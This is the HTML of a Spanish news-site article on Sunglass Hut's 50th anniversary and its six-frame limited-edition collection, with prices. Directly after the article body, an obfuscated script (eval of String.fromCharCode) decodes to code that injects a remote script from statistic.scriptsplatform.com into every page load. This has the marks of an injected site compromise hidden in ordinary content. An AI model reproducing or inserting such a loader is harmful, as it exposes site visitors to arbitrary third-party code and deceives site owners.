	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26673"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/mascotas/" class="elementor-sub-item menu-link" tabindex="-1">Mascotas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26674"><a href="https://diariomasnoticias.com/category/sociedad/vida_y_conocimiento/" class="elementor-item menu-link" tabindex="-1">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26679"><a aria-expanded="false" href="https://diariomasnoticias.com/category/%e2%99%a5/" class="elementor-item menu-link" tabindex="-1">+CORAZÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26680"><a href="https://diariomasnoticias.com/category/%e2%99%a5/noticias-es-%e2%99%a5/" class="elementor-sub-item menu-link" tabindex="-1">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26681"><a href="https://diariomasnoticias.com/category/gastronomia/" class="elementor-item menu-link" tabindex="-1">GASTRONOMÍA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26682"><a href="https://diariomasnoticias.com/category/viajes-tmg/" class="elementor-item menu-link" tabindex="-1">TMG NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26685"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">TIENDA</a></li>
</ul>			</nav>
						</div>
				</div>
				</header>
			<div data-rocket-location-hash="7e4268f4251f6bc16de4da8159526210" id="content" class="site-content">
		<div data-rocket-location-hash="a07ff41e28e561f74333160dc8f23bfc" class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-post" data-elementor-id="23281" class="elementor elementor-23281 elementor-location-single post-4434 post type-post status-publish format-standard has-post-thumbnail hentry category-masnoticias ast-article-single" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-716db31 e-con-full e-flex e-con e-parent" data-id="716db31" data-element_type="container">
		<div class="elementor-element elementor-element-dceb52f e-con-full e-flex e-con e-child" data-id="dceb52f" data-element_type="container">
				<div class="elementor-element elementor-element-1eb21f9 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="1eb21f9" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" rel="tag">Más Noticias</a></p>				</div>
				<div class="elementor-element elementor-element-7ac37db elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="7ac37db" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">Sunglass Hut celebra su 50 aniversario con el lanzamiento de una nueva colección de edición limitada</h1>				</div>
				<div class="elementor-element elementor-element-214fa19 elementor-widget__width-inherit elementor-widget elementor-widget-post-info" data-id="214fa19" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-c2c97c0 elementor-inline-item" itemprop="datePublished">
						<a href="https://diariomasnoticias.com/2021/05/28/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>28 mayo, 2021</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-62d120f elementor-inline-item" itemprop="commentCount">
						<a href="https://diariomasnoticias.com/sunglass-hut-celebra-su-50-aniversario-con-el-lanzamiento-de-una-nueva-coleccion-de-edicion-limitada/#respond">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No hay comentarios					</span>
									</a>
				</li>
				</ul>
						</div>
				<div class="elementor-element elementor-element-a330906 elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="a330906" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-18890">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/Gafas-1-scaled-1.jpg.webp 1707w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Gafas-1-scaled-1-200x300.jpg.webp 200w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Gafas-1-scaled-1-683x1024.jpg.webp 683w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Gafas-1-scaled-1-768x1152.jpg.webp 768w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Gafas-1-scaled-1-1024x1536.jpg.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Gafas-1-scaled-1-1366x2048.jpg.webp 1366w" sizes="(max-width: 1707px) 100vw, 1707px"/>
<img loading="lazy" width="1707" height="2560" src="https://diariomasnoticias.com/wp-content/uploads/2022/01/Gafas-1-scaled-1.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/01/Gafas-1-scaled-1.jpg 1707w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Gafas-1-scaled-1-200x300.jpg 200w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Gafas-1-scaled-1-683x1024.jpg 683w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Gafas-1-scaled-1-768x1152.jpg 768w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Gafas-1-scaled-1-1024x1536.jpg 1024w, https://diariomasnoticias.com/wp-content/uploads/2022/01/Gafas-1-scaled-1-1366x2048.jpg 1366w" sizes="(max-width: 1707px) 100vw, 1707px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-88bd9f7 elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-content" data-id="88bd9f7" data-element_type="widget" data-widget_type="theme-post-content.default">
					
<p>Redacción</p>



<p><strong>Sunglass Hut lanza una colección de seis modelos exclusivos incluyendo una variedad de las marcas más deseadas, como Versace, Ray-Ban, Oakley y Prada</strong></p>



<p>Nacida en Miami en 1971 como un pequeño negocio familiar,&nbsp;<a href="https://tracking.launchmetrics.com/?ref=[base64]" target="_blank" rel="noreferrer noopener">Sunglass Hut</a>&nbsp;con más de 3.000 tiendas alrededor del mundo, celebra su 50 aniversario. Para homenajear dónde han estado y hacia dónde se dirigen, Sunglass Hut ha lanzado una campaña de celebración llamada “Don&#8217;t Stop The Feeling” festejando el lifestyle positivo y soleado que ha atraído a los consumidores desde 1971. La celebración tendrá lugar durante este año con una colección de edición limitada disponible tanto en tiendas físicas como online.</p>



<p>Sunglass Hut lleva 50 años marcando tendencias y consiguiendo que todos encuentren el par de gafas de sol perfectas. Y es que, 5 décadas después de su apertura, la marca sigue transmitiendo en sus tiendas la misma calidez familiar y espíritu acogedor con un enorme entusiasmo. De esta manera, la marca celebra quienes son difundiendo una alegría imparable e invitando a que todos mantengan vivas las vibraciones del sol con sus nuevas gafas de edición limitada ideales para este verano.</p>



<p>“50 años es una enorme meta para cualquier marca», dice Mauro Messi, Director de Retail Marketing Global de Sunglass Hut. “Estamos orgullosos de nuestra capacidad para adaptarnos a los cambios y satisfacer las necesidades de nuestros clientes a lo largo de los años. Celebramos esta gran meta enfocándonos en lo que vendemos, y empoderando la expresión de nuestros clientes a través de gafas de sol, aportandoles el sol en cualquier lugar y en cualquier momento”.</p>



<p><strong>Una edición limitada, una colección exclusiva</strong></p>



<p>Sunglass Hut ha lanzado una colección de seis modelos exclusivos para el 50 aniversario incluyendo una variedad de las marcas más deseadas como son Versace, Ray-Ban, Oakley y Prada. Cada modelo está diseñado para reflejar el estilo y esencia de cada década específica desde que se fundó la compañía en los 70.</p>



<figure class="wp-block-image size-full"><picture fetchpriority="high" decoding="async" class="wp-image-18883">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-4-1024x512-1.png.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-4-1024x512-1-300x150.png.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-4-1024x512-1-768x384.png.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
<img fetchpriority="high" decoding="async" width="1024" height="512" src="https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-4-1024x512-1.png" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-4-1024x512-1.png 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-4-1024x512-1-300x150.png 300w, https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-4-1024x512-1-768x384.png 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
</picture>
<figcaption>Versace Man</figcaption></figure>



<p>Del inicio del recorrido de la marca en 1971 junto con los alocados colores de la década, surgen las gafas de sol que mejor reflejan la atemporalidad y el estilo retro de la época. Este modelo de edición limitada con cristales naranjas y con el logo de Sunglass Hut 50 en la parte interior, demostrará más que nunca que los 70 vuelven a estar de moda (si es que alguna vez dejaron de estarlo).</p>



<p>PVP 220€</p>



<figure class="wp-block-image size-full"><picture decoding="async" class="wp-image-18884">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-1-1024x512-1.png.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-1-1024x512-1-300x150.png.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-1-1024x512-1-768x384.png.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
<img decoding="async" width="1024" height="512" src="https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-1-1024x512-1.png" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-1-1024x512-1.png 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-1-1024x512-1-300x150.png 300w, https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-1-1024x512-1-768x384.png 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
</picture>
<figcaption>Ray-Ban Wayfarer</figcaption></figure>



<p>Siguiendo con los característicos colores llamativos de los 80, Sunglass Hut lanza este atrevido modelo que presenta una combinación de colores de edición limitada, Havana/black, mostrando el logo de Sunglass Hut 50 en la parte interior de las patillas.</p>



<p>PVP 195€&nbsp;</p>



<figure class="wp-block-image size-full"><picture decoding="async" class="wp-image-18885">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-2-1024x512-1.png.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-2-1024x512-1-300x150.png.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-2-1024x512-1-768x384.png.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
<img decoding="async" width="1024" height="512" src="https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-2-1024x512-1.png" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-2-1024x512-1.png 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-2-1024x512-1-300x150.png 300w, https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-2-1024x512-1-768x384.png 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
</picture>
<figcaption>Oakle Gibston</figcaption></figure>



<p>Y como los 90 no pueden ser menos, este modelo con cristales polarizados Prizm 24K, también con el logo de Sunglass Hut, llegará pisando fuerte para reflejar el icónico estilo grunge de la década.&nbsp;</p>



<p>PVP: 175€</p>



<figure class="wp-block-image size-full"><picture loading="lazy" decoding="async" class="wp-image-18887">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-3-1024x512-1.png.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-3-1024x512-1-300x150.png.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-3-1024x512-1-768x384.png.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
<img loading="lazy" decoding="async" width="1024" height="512" src="https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-3-1024x512-1.png" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-3-1024x512-1.png 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-3-1024x512-1-300x150.png 300w, https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-3-1024x512-1-768x384.png 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
</picture>
<figcaption>Prada Women</figcaption></figure>



<p>Con el lanzamiento del comercio electrónico de Sunglass Hut y la elegancia de los 2000, llegan las Parada Women de edición limitada con este estilo tan único. Las gafas cuentan con una montura con patillas de un naranja Havana exclusivo junto con el logo de los 50 años de la marca.</p>



<p>PVP: 219€</p>



<figure class="wp-block-image size-full"><picture loading="lazy" decoding="async" class="wp-image-18888">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-4-1-1024x512-1.png.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-4-1-1024x512-1-300x150.png.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-4-1-1024x512-1-768x384.png.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
<img loading="lazy" decoding="async" width="1024" height="512" src="https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-4-1-1024x512-1.png" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-4-1-1024x512-1.png 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-4-1-1024x512-1-300x150.png 300w, https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-4-1-1024x512-1-768x384.png 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
</picture>
<figcaption>Versace Man</figcaption></figure>



<p>Siguiendo con la influencia del cambio de milenio y el protagonismo de los colores de neón, este modelo de edición limitada refleja el estilo de la década del 2010.&nbsp; Con lentes naranjas que destacan contra la montura elegante negra y el logo de Sunglass Hut 50, darán el toque de color perfecto para que nadie pueda pasar desapercibido con ellas puestas.</p>



<p>PVP: 220 €</p>



<figure class="wp-block-image size-full"><picture loading="lazy" decoding="async" class="wp-image-18889">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-5-1024x512-1.png.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-5-1024x512-1-300x150.png.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-5-1024x512-1-768x384.png.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
<img loading="lazy" decoding="async" width="1024" height="512" src="https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-5-1024x512-1.png" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-5-1024x512-1.png 1024w, https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-5-1024x512-1-300x150.png 300w, https://diariomasnoticias.com/wp-content/uploads/2021/05/unnamed-5-1024x512-1-768x384.png 768w" sizes="(max-width: 1024px) 100vw, 1024px"/>
</picture>
<figcaption>Oakley leadline</figcaption></figure>



<p>Para cerrar el largo camino de la marca, las Oakley Leadline con cristales polarizados Prizm 24K y el logo del 50 aniversario de la marca llegan para convertirse en el básico que todos necesitan.</p>



<p>PVP: Próximamente a la venta</p>



<p>Para saber más sobre Sunglass Hut y la campaña del 50 aniversario visita:&nbsp;<a href="https://tracking.launchmetrics.com/?ref=[base64]" target="_blank" rel="noreferrer noopener">www.sunglasshut.com</a>.&nbsp;</p>



<p>Persigue el sol con nosotros en Instagram, Twitter y Snapchat:&nbsp;<a href="https://tracking.launchmetrics.com/?ref=[base64]" target="_blank" rel="noreferrer noopener">@SunglassHut</a>.</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>				</div>
				<div class="elementor-element elementor-element-038143d elementor-widget__width-inherit elementor-widget elementor-widget-image-carousel" data-id="038143d" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="038143d" data-elementor-lightbox-title="1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDMsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8xLnBuZyIsInNsaWRlc2hvdyI6IjAzODE0M2QifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/1.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/1.png" alt="1"/>
</picture>
</figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="038143d" data-elementor-lightbox-title="2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDQsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8yLnBuZyIsInNsaWRlc2hvdyI6IjAzODE0M2QifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/2.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/2.png" alt="2"/>
</picture>
</figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="038143d" data-elementor-lightbox-title="3" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDUsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8zLnBuZyIsInNsaWRlc2hvdyI6IjAzODE0M2QifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/3.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/3.png" alt="3"/>
</picture>
</figure></a></div>			</div>
							
									</div>
						</div>
				<div class="elementor-element elementor-element-41b7ff1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="41b7ff1" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-2bc6972 elementor-position-inline-end elementor-widget__width-initial elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="2bc6972" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-share-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M352 320c-22.608 0-43.387 7.819-59.79 20.895l-102.486-64.054a96.551 96.551 0 0 0 0-41.683l102.486-64.054C308.613 184.181 329.392 192 352 192c53.019 0 96-42.981 96-96S405.019 0 352 0s-96 42.981-96 96c0 7.158.79 14.13 2.276 20.841L155.79 180.895C139.387 167.819 118.608 160 96 160c-53.019 0-96 42.981-96 96s42.981 96 96 96c22.608 0 43.387-7.819 59.79-20.895l102.486 64.054A96.301 96.301 0 0 0 256 416c0 53.019 42.981 96 96 96s96-42.981 96-96-42.981-96-96-96z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Compartir						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-847d924 elementor-share-buttons--view-icon elementor-share-buttons--skin-framed elementor-share-buttons--shape-circle elementor-widget__width-initial elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="847d924" data-element_type="widget" data-widget_type="share-buttons.default">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartir en twitter">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Compartir en linkedin">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				<div class="elementor-element elementor-element-8ec5e2a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8ec5e2a" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-ec29ddc elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="ec29ddc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Artículos relacionados</h2>				</div>
				<div class="elementor-element elementor-element-45e2e63 elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="45e2e63" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-9293d2e elementor-grid-3 elementor-grid-tablet-3 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="9293d2e" data-element_type="widget" data-settings="{&quot;template_id&quot;:68246,&quot;columns&quot;:3,&quot;columns_tablet&quot;:3,&quot;columns_mobile&quot;:1,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-68246">.elementor-68246 .elementor-element.elementor-element-8095682{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-68246 .elementor-element.elementor-element-b8cc6cb img{width:100%;height:18rem;object-fit:cover;object-position:center center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-68246 .elementor-element.elementor-element-e0b83f8{background-color:#FFFFFF;padding:1em 1em 1em 1em;}.elementor-68246 .elementor-element.elementor-element-e0b83f8 .elementor-heading-title{font-family:"Majrit-Text-Roman", 